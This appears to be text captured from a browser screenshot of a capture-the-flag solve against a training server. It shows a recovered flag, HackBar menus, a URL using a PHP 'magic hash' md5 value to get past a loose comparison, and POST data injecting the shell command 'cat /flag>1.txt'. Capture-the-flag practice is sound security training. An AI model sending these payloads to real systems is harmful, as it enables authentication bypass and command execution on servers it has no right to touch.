 30854fe5-478b-463b-b837-79e57d1e3138.training.0rays.club:8001/1.txt
Dell 本科教学管理服务平台 HDU统一身份认证系统 远程实验管理系统 C C语言仿天天酷跑小游... C 【C语言】游戏开发:
CBCTF{b067152b-5d6c-496e-8cfc-f02d0eeb73a4}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://30854fe5-478b-463b-b837-79e57d1e3138.training.0rays.club:8001/?md5=0e215962017
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=cat /flag>1.txt